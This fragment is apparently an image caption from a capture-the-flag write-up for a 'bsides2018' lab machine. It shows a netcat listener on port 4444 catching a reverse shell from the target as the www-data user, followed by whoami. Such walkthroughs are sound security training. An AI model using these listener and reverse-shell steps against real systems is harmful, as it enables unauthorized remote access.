 [192.168.1.134] ⚡ ⚡ ⚡ VicEvil ~ Target: 34.107.243.93 % nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from bsides2018.local [192.168.1.243] 52108
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
17:55:28 up 1:03, 0 users, load average: 0.00, 0.03, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$